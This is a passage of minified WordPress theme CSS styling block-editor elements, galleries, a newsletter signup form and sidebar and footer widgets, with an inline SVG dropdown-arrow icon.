80px);margin-left:-80px}}@media (max-width:1279px){.sidebar-active .fy-content>.alignfull{min-width:calc(100% + (80px / 2));margin-left:-40px}}@media (max-width:767px){.sidebar-active .fy-content>.alignfull{min-width:calc(100% + (80px / 2));margin-right:-20px;margin-left:-20px}}.fy-content [class*=wp-block] .alignwide,.fy-content [class*=wp-block] .alignfull{width:calc(100% + (40px * 2));min-width:calc(100% + (40px * 2));margin-right:-40px;margin-left:-40px}.wp-block-navigation .wp-block-navigation__container{margin:0;list-style:none}.wp-block-navigation .wp-block-navigation-link{padding:0}.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__content{padding:10px 20px;border-color:transparent}@media (max-width:1279px){.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__content{padding-right:10px;padding-left:10px}}.wp-block-subhead{opacity:.8}.wp-block-subhead img{display:block}.wp-block-button__link{padding:10px 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;line-height:24px;border:2px solid transparent;border-radius:2px;box-shadow:0 0 0 4px transparent;transition:all .4s ease 0s}.wp-block-button__link:not(.has-text-color){color:#21232b}.wp-block-button__link:not(.has-text-color):hover,.wp-block-button__link:not(.has-text-color):focus,.wp-block-button__link:not(.has-text-color):active,.wp-block-button__link:not(.has-text-color):visited{color:#21232b}.wp-block-button__link:not(.has-text-color):focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.wp-block-button__link:not(.has-background){background-color:#fff}.wp-block-button__link:not(.has-background):hover,.wp-block-button__link:not(.has-background):focus,.wp-block-button__link:not(.has-background):active{background-color:#f2f2f2}.wp-block-button__link:not(.has-background):visited{background-color:#fff}.wp-block-button__link:not(.has-background):visited:hover,.wp-block-button__link:not(.has-background):visited:focus{background-color:#fff}.wp-block-button__link:not(.has-background):focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.wp-block-button__link.has-cnt-background-color:focus{box-shadow:0 0 0 4px rgba(242,242,242,.3)}.wp-block-button__link.has-cnt-ac-background-color:focus{box-shadow:0 0 0 4px rgba(0,105,175,.3)}.wp-block-button__link.has-cnt-bg-background-color:focus{box-shadow:0 0 0 4px rgba(22,23,29,.3)}.is-style-outline .wp-block-button__link{background-color:transparent;border-width:2px}.is-style-outline .wp-block-button__link:not(.has-text-color){color:#fff;border-color:rgba(255,255,255,.2)}.is-style-outline .wp-block-button__link.has-cnt-color{color:#fff;border-color:rgba(255,255,255,.2)}.is-style-outline .wp-block-button__link.has-cnt-ac-color{color:#0078c8;border-color:rgba(0,120,200,.2)}.is-style-outline .wp-block-button__link.has-cnt-bg-color{color:#21232b;border-color:rgba(33,35,43,.2)}.is-style-outline .wp-block-button__link:hover,.is-style-outline .wp-block-button__link:focus{background-color:transparent}.is-style-outline .wp-block-button__link:hover:not(.has-text-color),.is-style-outline .wp-block-button__link:focus:not(.has-text-color){color:#fff;border-color:#fff}.is-style-outline .wp-block-button__link:hover.has-cnt-color,.is-style-outline .wp-block-button__link:focus.has-cnt-color{color:#fff;border-color:#fff}.is-style-outline .wp-block-button__link:hover.has-cnt-ac-color,.is-style-outline .wp-block-button__link:focus.has-cnt-ac-color{color:#0078c8;border-color:#0078c8}.is-style-outline .wp-block-button__link:hover.has-cnt-bg-color,.is-style-outline .wp-block-button__link:focus.has-cnt-bg-color{color:#21232b;border-color:#21232b}.is-style-outline .wp-block-button__link:focus:not(.has-text-color){box-shadow:0 0 0 4px rgba(242,242,242,.3)}.is-style-outline .wp-block-button__link:focus.has-cnt-color{box-shadow:0 0 0 4px rgba(242,242,242,.3)}.is-style-outline .wp-block-button__link:focus.has-cnt-ac-color{box-shadow:0 0 0 4px rgba(0,105,175,.3)}.is-style-outline .wp-block-button__link:focus.has-cnt-bg-color{box-shadow:0 0 0 4px rgba(22,23,29,.3)}.wp-block-buttons .wp-block-button{margin-right:20px;margin-bottom:20px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-columns{margin:0 -40px 80px}@media (max-width:1023px){.wp-block-columns{flex-wrap:wrap;margin-right:0;margin-left:0}}.wp-block-columns .wp-block-column{margin:0 40px}@media (max-width:1023px){.wp-block-columns .wp-block-column{flex-basis:100%;min-width:100%;margin:0 0 40px}.wp-block-columns .wp-block-column:last-of-type{margin-bottom:0}}@media (min-width:1439px){.wp-block-columns .wp-block-columns .wp-block-column{margin-right:40px;margin-left:40px}}.wp-block-column p:last-child{margin-bottom:0}.wp-block-image{position:relative;margin-bottom:40px}.wp-block-image.alignleft{margin-right:40px}.wp-block-image.alignright{margin-left:40px}.wp-block-image.alignwide,.wp-block-image.alignfull{clear:both}.wp-block-image [class*=align]{margin-bottom:0}.wp-block-image .alignleft{margin-right:40px}.wp-block-image .alignright{margin-left:40px}.wp-block-image .alignwide,.wp-block-image .alignfull{clear:both}@media (max-width:767px){.wp-block-image figure{width:100%;margin-right:0;margin-left:0}}.wp-block-cover{padding:40px;color:#fff}@media (max-width:767px){.wp-block-cover{padding:20px}}.wp-block-cover.has-background-dim.has-cnt-background-color{background-color:#fff}.wp-block-cover.has-background-dim.has-cnt-ac-background-color{background-color:#0078c8}.wp-block-cover.has-background-dim.has-cnt-bg-background-color{background-color:#21232b}.wp-block-cover .wp-block-cover__inner-container{width:100%;max-width:1280px;padding:40px}@media (max-width:767px){.wp-block-cover .wp-block-cover__inner-container{padding:20px}}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover a:not([class*=button]){color:currentColor;border-color:rgba(255,255,255,.6)}.wp-block-cover a:not([class*=button]):hover,.wp-block-cover a:not([class*=button]):focus{color:currentColor;border-color:#fff}.wp-block-cover.alignfull+.wp-block-cover.alignfull{margin-top:-40px}.wp-block-media-text{margin-top:40px;margin-bottom:80px}.wp-block-media-text:first-of-type{margin-top:0}.wp-block-media-text .wp-block-media-text__media{position:relative}.wp-block-media-text .wp-block-media-text__content{padding:40px 80px}@media (max-width:1023px){.wp-block-media-text .wp-block-media-text__content{padding:40px}}@media (max-width:767px){.wp-block-media-text .wp-block-media-text__content{padding:40px 20px}}@media (max-width:1023px){.wp-block-media-text.is-stacked-on-mobile{display:block;grid-template-columns:100%;grid-template-areas:"media-text-media" "media-text-content"}}@media (max-width:1279px){.sidebar-active .wp-block-media-text.is-stacked-on-mobile{display:block;grid-template-columns:100%;grid-template-areas:"media-text-media" "media-text-content"}}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{overflow:hidden;background-image:none !important}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media img{position:absolute;min-width:100%;width:auto;height:100%;margin:0;top:0;left:0;z-index:0;clip:auto;object-fit:cover;object-position:50% 50%}.wp-block-audio audio{display:block}.wp-block-audio .wp-audio{margin:0}.wp-block-audio .wp-audio-shortcode{margin:0}.wp-block-video video{display:block;width:100%}.wp-block-video .wp-video{margin:0}.wp-block-video .wp-video-shortcode{margin:0}.wp-block-embed audio,.wp-block-embed video,.wp-block-embed iframe,.wp-block-embed embed{min-width:100%;margin:0}.wp-block-embed .wp-video,.wp-block-embed .wp-audio{margin:0}.wp-block-embed .wp-video-shortcode,.wp-block-embed .wp-audio-shortcode{margin:0}.wp-block-embed .wp-block-embed__wrapper{margin:0}.wp-block-pullquote{padding:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-pullquote.is-large,.wp-block-pullquote.is-style-large{padding:40px;margin-bottom:40px}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-large p,.wp-block-pullquote.is-style-large p{font-size:1.9rem;font-style:normal;line-height:1.4}@media (max-width:1279px){.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-large p,.wp-block-pullquote.is-style-large p{font-size:1.7rem}}@media (max-width:1023px){.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-large p,.wp-block-pullquote.is-style-large p{font-size:1.5rem}}@media (max-width:767px){.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-large p,.wp-block-pullquote.is-style-large p{font-size:1.3rem}}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.wp-block-pullquote.is-large cite,.wp-block-pullquote.is-style-large cite{text-align:inherit}.wp-block-table table{margin-bottom:0}.wp-block-table.is-style-stripes{border:0}.wp-block-table.is-style-stripes tr th:first-child,.wp-block-table.is-style-stripes tr td:first-child{padding-left:20px}.wp-block-table.is-style-stripes tr th:last-child,.wp-block-table.is-style-stripes tr td:last-child{padding-right:20px}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:rgba(0,2,6,.05)}.wp-block-file a:first-child{border-bottom:1px solid rgba(255,255,255,.6)}.wp-block-file a:first-child:hover,.wp-block-file a:first-child:focus{border-bottom-color:#0078c8}.wp-block-file a.wp-block-file__button{display:inline-block;padding:10px 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;line-height:24px;color:#fff;background:#0078c8;border-radius:2px;transition:all .4s ease 0s}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:visited{opacity:1;color:#fff;background:#0078c8}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus{background:#0069af}.wp-block-file a+a.wp-block-file__button{margin-left:40px}.wp-block-gallery{display:flex}.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{width:calc((100% - 20px) / 2)}.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - (20px * 2)) / 3)}@media (max-width:767px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - (20px * 3)) / 4)}@media (max-width:767px){.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - (20px * 4)) / 5)}@media (max-width:767px){.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-5 .blocks-gallery-image figcaption,.wp-block-gallery.columns-5 .blocks-gallery-item figcaption{padding:5px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - (20px * 5)) / 6)}@media (max-width:767px){.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-6 .blocks-gallery-image figcaption,.wp-block-gallery.columns-6 .blocks-gallery-item figcaption{padding:5px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - (20px * 6)) / 7)}@media (max-width:767px){.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-7 .blocks-gallery-image figcaption,.wp-block-gallery.columns-7 .blocks-gallery-item figcaption{padding:5px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - (20px * 7)) / 8)}@media (max-width:767px){.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-8 .blocks-gallery-image figcaption,.wp-block-gallery.columns-8 .blocks-gallery-item figcaption{padding:5px}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{position:relative;width:calc((100% - 20px) / 2);padding:0;margin:0 20px 20px 0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:10px;font-size:1rem;line-height:normal;z-index:1;overflow:hidden}.wp-block-gallery>ul{padding:0;margin:0}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:80px;margin-right:auto;margin-left:auto}.wp-block-separator.is-style-dots:before{color:rgba(255,255,255,.4)}.wp-block-spacer{margin-bottom:0}.wp-block-categories.alignleft{margin-right:80px}.wp-block-categories.alignright{margin-left:80px}.wp-block-categories.aligncenter,.wp-block-categories.alignright{padding-left:0;list-style:none}.wp-block-categories.aligncenter li,.wp-block-categories.alignright li{padding-left:0}.wp-block-calendar table{text-align:center}.wp-block-latest-posts.alignleft{margin-right:80px}.wp-block-latest-posts.alignright{margin-left:80px}.wp-block-latest-posts.is-grid li{padding-left:0;margin:0 40px 10px 0}.wp-block-latest-posts.is-grid li:before{display:none}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 40px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 40px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 40px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 40px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 40px)}}.wp-block-latest-posts .wp-block-latest-posts__post-date{margin-top:5px;font-size:.9375rem;line-height:normal;color:rgba(255,255,255,.8)}.wp-block-latest-comments .wp-block-latest-comments__comment{padding:0 0 20px;margin-bottom:20px;font-size:1.0625rem;line-height:1.7;border-bottom:1px solid rgba(255,255,255,.2)}.wp-block-latest-comments .wp-block-latest-comments__comment:last-of-type{padding:0;border:0}.wp-block-latest-comments .avatar{width:40px;height:40px;margin-right:20px;border-radius:50%}.wp-block-latest-comments__comment-meta{margin-bottom:20px}.wp-block-latest-comments__comment-excerpt p{margin:10px 0 10px;font-size:1.0625rem;line-height:1.8}.wp-block-latest-comments__comment-excerpt p:last-child{margin-bottom:0}.wp-block-latest-comments__comment-date{font-size:.9375rem;color:rgba(255,255,255,.6)}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:60px}.has-dates .wp-block-latest-comments__comment{line-height:1.7}.has-excerpts .wp-block-latest-comments__comment{line-height:1.7}.wp-block-tag-cloud{margin:0 -4px -8px;font-size:0}.wp-block-tag-cloud a{display:inline-block;padding:5px 10px;margin:0 4px 8px;font-size:1rem !important;font-weight:400;line-height:1;color:#fff !important;border:1px solid rgba(255,255,255,.2) !important;border-radius:1px}.wp-block-tag-cloud a:hover,.wp-block-tag-cloud a:focus{color:#fff !important;border-color:#0078c8 !important}.wp-block-social-links .wp-social-link{padding:0}.wp-block-social-links .wp-social-link a{border:0;color:#fff}.wp-block-social-links .wp-social-link a:hover,.wp-block-social-links .wp-social-link a:focus{color:#fff}.wp-block-group__inner-container p:last-of-type{margin-bottom:0}.fy-newsletter{position:relative;padding:120px 0;text-align:left;z-index:39;color:#fff;background-color:#21232b}@media (max-width:1023px){.fy-newsletter{padding:80px 0;text-align:center}}@media (max-width:1023px){.fy-newsletter .fy-align-right{text-align:center}}.fy-newsletter .mc4wp-form{padding:0;color:#fff;background-color:transparent}.fy-newsletter .mc4wp-form label{color:#fff}.fy-newsletter .mc4wp-form label:focus-within{color:#0078c8}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]),.fy-newsletter .mc4wp-form textarea,.fy-newsletter .mc4wp-form select{color:rgba(255,255,255,.6);background-color:#21232b;border-color:rgba(255,255,255,.2)}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.fy-newsletter .mc4wp-form textarea::placeholder,.fy-newsletter .mc4wp-form select::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.fy-newsletter .mc4wp-form textarea:focus::placeholder,.fy-newsletter .mc4wp-form select:focus::placeholder{color:rgba(255,255,255,.2)}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.fy-newsletter .mc4wp-form textarea:focus,.fy-newsletter .mc4wp-form select:focus{color:#fff;background-color:#21232b;border-color:#0078c8}.fy-newsletter .mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.fy-newsletter .mc4wp-form select option{color:#fff;background-color:#21232b}.fy-newsletter .mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.fy-newsletter .mc4wp-form input[type=checkbox]:focus,.fy-newsletter .mc4wp-form input[type=radio]:focus{outline-color:#0078c8}.fy-newsletter .mc4wp-form button,.fy-newsletter .mc4wp-form input[type=button],.fy-newsletter .mc4wp-form input[type=submit]{color:#fff;background-color:#0078c8;border-color:transparent;box-shadow:0 0 0 4px transparent}.fy-newsletter .mc4wp-form button:hover,.fy-newsletter .mc4wp-form button:focus,.fy-newsletter .mc4wp-form input[type=button]:hover,.fy-newsletter .mc4wp-form input[type=button]:focus,.fy-newsletter .mc4wp-form input[type=submit]:hover,.fy-newsletter .mc4wp-form input[type=submit]:focus{color:#fff;background-color:#0069af}.fy-newsletter .mc4wp-form button:focus,.fy-newsletter .mc4wp-form input[type=button]:focus,.fy-newsletter .mc4wp-form input[type=submit]:focus{box-shadow:0 0 0 4px rgba(0,120,200,.3)}.fy-newsletter-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;margin:0 auto;width:28px;height:28px;color:#fff}.fy-newsletter-icon .icon{float:left}.fy-newsletter-heading{position:relative;padding:0;margin:0 0 10px;text-align:left;color:#fff}@media (max-width:1023px){.fy-newsletter-heading{margin-top:20px;text-align:center}}.fy-newsletter-heading h2{font-size:1.5rem}.fy-newsletter-content{font-size:1rem}.fy-newsletter-content p{margin:0}.fy-newsletter-footer{margin-top:10px;font-style:italic;color:rgba(255,255,255,.8)}@media (max-width:1023px){.fy-newsletter-footer{margin-bottom:20px}}.fy-newsletter-footer p{margin:0}.widget{position:relative;margin:0 0 40px;transition:all .4s ease 0s}.widget a{word-wrap:break-word}.widget ul{list-style:none}.widget .wp-caption{margin-bottom:20px}.widget .fy-form [class*=fy-flex-column]{flex-basis:100%;width:100%}.widget .fy-form-header{display:none}.widget .fy-field{margin-top:0;margin-bottom:20px}.widget .fy-alert{padding-right:20px;padding-left:20px}.widget .fy-socials{display:inline-block;margin-bottom:20px;padding:0}.widget .fy-socials ul{margin:0}.widget .fy-socials li{padding:0}.widget .fy-socials a{border:0}[class*=widget-title]{position:relative;padding:0 0 20px;margin:0 0 20px;font-size:1.2rem;color:#fff}[class*=widget-title] a{color:inherit;border:0}.fy-widget-content{margin-bottom:20px;font-size:1rem}.fy-widget-content p{font-size:inherit;margin-bottom:20px}.fy-widget-content p:last-child{margin:0}.fy-widget-content h1,.fy-widget-content h2,.fy-widget-content h3,.fy-widget-content h4,.fy-widget-content h5,.fy-widget-content h6{padding-top:0;padding-bottom:20px;font-size:1.2rem;color:#fff}.fy-widget-content a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-widget-content a:not([class*=button]):hover,.fy-widget-content a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-widget-image{display:block;max-width:100%;margin-bottom:20px;clear:both;overflow:hidden;border-radius:2px;transition:all .4s ease 0s}.fy-widget-image a{position:relative;display:block;border:0}.fy-widget-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-widget-image:hover a:before{background-color:rgba(0,0,0,0)}.fy-sidebar .widget{margin-bottom:40px}.fy-sidebar [class*=widget-title]{border-bottom:1px solid rgba(255,255,255,.2)}.fy-footer .widget .wp-caption-text{color:rgba(255,255,255,.4)}.fy-footer [class*=widget-title]{font-size:1.1rem;color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.fy-footer .fy-widget-content h1,.fy-footer .fy-widget-content h2,.fy-footer .fy-widget-content h3,.fy-footer .fy-widget-content h4,.fy-footer .fy-widget-content h5,.fy-footer .fy-widget-content h6{color:#fff}.fy-footer .fy-widget-content a:not([class*=button]){color:rgba(255,255,255,.6);border-bottom:1px solid rgba(255,255,255,.2)}.fy-footer .fy-widget-content a:not([class*=button]):hover,.fy-footer .fy-widget-content a:not([class*=button]):focus{color:#0078c8;border-bottom-color:#0078c8}.fy-footer .fy-widget-content>p strong{color:inherit}.widget_image{text-align:center}.widget_image [class*=widget-title]{font-size:1.2rem;margin-bottom:0}.widget_image [class*=widget-title]:before,.widget_image [class*=widget-title]:after{display:none}.widget_image [class*=widget-title] a{color:currentColor;border-bottom:1px solid transparent}.widget_image [class*=widget-title] a:hover,.widget_image [class*=widget-title] a:focus{color:#fff;border-color:#0078c8}.widget_image:hover [class*=widget-title] a,.widget_image:focus-within [class*=widget-title] a{color:#fff;border-color:#0078c8}.fy-sidebar .widget_image{text-align:inherit}.fy-sidebar .widget_image [class*=widget-title]{border:0}.fy-footer .widget_image [class*=widget-title] a:hover,.fy-footer .widget_image [class*=widget-title] a:focus{color:#0078c8;border-color:#0078c8}.fy-footer .widget_image:hover [class*=widget-title] a,.fy-footer .widget_image:focus-within [class*=widget-title] a{color:#0078c8;border-color:#0078c8}.widget_nav_menu,.widget_pages,.widget_categories,.widget_product_categories,.widget_layered_nav,.widget_layered_nav_filters,.widget_archive,.widget_meta{font-family:"Mulish",Arial,Helvetica,sans-serif;text-transform:none;letter-spacing:.025em}.widget_nav_menu ul,.widget_pages ul,.widget_categories ul,.widget_product_categories ul,.widget_layered_nav ul,.widget_layered_nav_filters ul,.widget_archive ul,.widget_meta ul{margin-top:-10px;margin-bottom:-10px;margin-left:0;text-align:inherit;list-style-type:none}.widget_nav_menu ul li,.widget_pages ul li,.widget_categories ul li,.widget_product_categories ul li,.widget_layered_nav ul li,.widget_layered_nav_filters ul li,.widget_archive ul li,.widget_meta ul li{padding:10px 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.1em;text-transform:uppercase;line-height:normal;color:#fff;border-bottom:1px solid rgba(255,255,255,.1)}.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child,.widget_categories ul li:last-child,.widget_product_categories ul li:last-child,.widget_layered_nav ul li:last-child,.widget_layered_nav_filters ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border:0}.widget_nav_menu ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_product_categories ul li a,.widget_layered_nav ul li a,.widget_layered_nav_filters ul li a,.widget_archive ul li a,.widget_meta ul li a{color:inherit;border-top:1px solid transparent;border-bottom:1px solid transparent}.widget_nav_menu ul li a:hover,.widget_nav_menu ul li a:focus,.widget_pages ul li a:hover,.widget_pages ul li a:focus,.widget_categories ul li a:hover,.widget_categories ul li a:focus,.widget_product_categories ul li a:hover,.widget_product_categories ul li a:focus,.widget_layered_nav ul li a:hover,.widget_layered_nav ul li a:focus,.widget_layered_nav_filters ul li a:hover,.widget_layered_nav_filters ul li a:focus,.widget_archive ul li a:hover,.widget_archive ul li a:focus,.widget_meta ul li a:hover,.widget_meta ul li a:focus{color:#fff;border-bottom-color:#0078c8}.widget_nav_menu ul li[class*=current]>a,.widget_pages ul li[class*=current]>a,.widget_categories ul li[class*=current]>a,.widget_product_categories ul li[class*=current]>a,.widget_layered_nav ul li[class*=current]>a,.widget_layered_nav_filters ul li[class*=current]>a,.widget_archive ul li[class*=current]>a,.widget_meta ul li[class*=current]>a{color:#fff;border-bottom-color:currentColor}.widget_nav_menu ul li .count,.widget_pages ul li .count,.widget_categories ul li .count,.widget_product_categories ul li .count,.widget_layered_nav ul li .count,.widget_layered_nav_filters ul li .count,.widget_archive ul li .count,.widget_meta ul li .count{margin-left:5px;font-size:1rem;font-weight:400}.widget_nav_menu ul li ul,.widget_pages ul li ul,.widget_categories ul li ul,.widget_product_categories ul li ul,.widget_layered_nav ul li ul,.widget_layered_nav_filters ul li ul,.widget_archive ul li ul,.widget_meta ul li ul{margin-top:10px;border-top:1px solid rgba(255,255,255,.1)}.widget_nav_menu ul li ul li,.widget_pages ul li ul li,.widget_categories ul li ul li,.widget_product_categories ul li ul li,.widget_layered_nav ul li ul li,.widget_layered_nav_filters ul li ul li,.widget_archive ul li ul li,.widget_meta ul li ul li{padding:10px 0 10px 20px}.widget_nav_menu ul li ul li a,.widget_pages ul li ul li a,.widget_categories ul li ul li a,.widget_product_categories ul li ul li a,.widget_layered_nav ul li ul li a,.widget_layered_nav_filters ul li ul li a,.widget_archive ul li ul li a,.widget_meta ul li ul li a{position:relative;color:rgba(255,255,255,.8)}.widget_nav_menu ul li ul li a:before,.widget_pages ul li ul li a:before,.widget_categories ul li ul li a:before,.widget_product_categories ul li ul li a:before,.widget_layered_nav ul li ul li a:before,.widget_layered_nav_filters ul li ul li a:before,.widget_archive ul li ul li a:before,.widget_meta ul li ul li a:before{content:'';position:absolute;top:50%;left:-20px;width:10px;height:1px;background-color:rgba(255,255,255,.4)}.widget_nav_menu ul li ul li a:empty:before,.widget_pages ul li ul li a:empty:before,.widget_categories ul li ul li a:empty:before,.widget_product_categories ul li ul li a:empty:before,.widget_layered_nav ul li ul li a:empty:before,.widget_layered_nav_filters ul li ul li a:empty:before,.widget_archive ul li ul li a:empty:before,.widget_meta ul li ul li a:empty:before{display:none}.widget_nav_menu ul li ul li a:hover,.widget_nav_menu ul li ul li a:focus,.widget_pages ul li ul li a:hover,.widget_pages ul li ul li a:focus,.widget_categories ul li ul li a:hover,.widget_categories ul li ul li a:focus,.widget_product_categories ul li ul li a:hover,.widget_product_categories ul li ul li a:focus,.widget_layered_nav ul li ul li a:hover,.widget_layered_nav ul li ul li a:focus,.widget_layered_nav_filters ul li ul li a:hover,.widget_layered_nav_filters ul li ul li a:focus,.widget_archive ul li ul li a:hover,.widget_archive ul li ul li a:focus,.widget_meta ul li ul li a:hover,.widget_meta ul li ul li a:focus{color:#fff}.widget_product_categories ul,.widget_layered_nav ul,.widget_layered_nav_filters ul{margin-top:-5px;margin-bottom:-5px}.widget_product_categories ul li,.widget_layered_nav ul li,.widget_layered_nav_filters ul li{padding:5px 0}.widget_product_categories ul li ul,.widget_layered_nav ul li ul,.widget_layered_nav_filters ul li ul{margin-top:5px}.widget_product_categories ul li ul li,.widget_layered_nav ul li ul li,.widget_layered_nav_filters ul li ul li{padding-top:5px;padding-bottom:5px}.fy-footer .widget_nav_menu ul li,.fy-footer .widget_pages ul li,.fy-footer .widget_categories ul li,.fy-footer .widget_product_categories ul li,.fy-footer .widget_layered_nav ul li,.fy-footer .widget_layered_nav_filters ul li,.fy-footer .widget_archive ul li,.fy-footer .widget_meta ul li{color:rgba(255,255,255,.4);border-bottom-color:rgba(255,255,255,.1)}.fy-footer .widget_nav_menu ul li a,.fy-footer .widget_pages ul li a,.fy-footer .widget_categories ul li a,.fy-footer .widget_product_categories ul li a,.fy-footer .widget_layered_nav ul li a,.fy-footer .widget_layered_nav_filters ul li a,.fy-footer .widget_archive ul li a,.fy-footer .widget_meta ul li a{color:rgba(255,255,255,.6);border-bottom-color:transparent}.fy-footer .widget_nav_menu ul li a:hover,.fy-footer .widget_nav_menu ul li a:focus,.fy-footer .widget_pages ul li a:hover,.fy-footer .widget_pages ul li a:focus,.fy-footer .widget_categories ul li a:hover,.fy-footer .widget_categories ul li a:focus,.fy-footer .widget_product_categories ul li a:hover,.fy-footer .widget_product_categories ul li a:focus,.fy-footer .widget_layered_nav ul li a:hover,.fy-footer .widget_layered_nav ul li a:focus,.fy-footer .widget_layered_nav_filters ul li a:hover,.fy-footer .widget_layered_nav_filters ul li a:focus,.fy-footer .widget_archive ul li a:hover,.fy-footer .widget_archive ul li a:focus,.fy-footer .widget_meta ul li a:hover,.fy-footer .widget_meta ul li a:focus{color:#0078c8;border-bottom-color:#0078c8}.fy-footer .widget_nav_menu ul li[class*=current]>a,.fy-footer .widget_pages ul li[class*=current]>a,.fy-footer .widget_categories ul li[class*=current]>a,.fy-footer .widget_product_categories ul li[class*=current]>a,.fy-footer .widget_layered_nav ul li[class*=current]>a,.fy-footer .widget_layered_nav_filters ul li[class*=current]>a,.fy-footer .widget_archive ul li[class*=current]>a,.fy-footer .widget_meta ul li[class*=current]>a{color:rgba(255,255,255,.6);border-bottom-color:currentColor}.fy-footer 